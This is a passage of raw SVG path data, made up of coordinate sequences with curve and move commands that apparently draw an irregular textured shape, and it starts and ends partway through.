28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 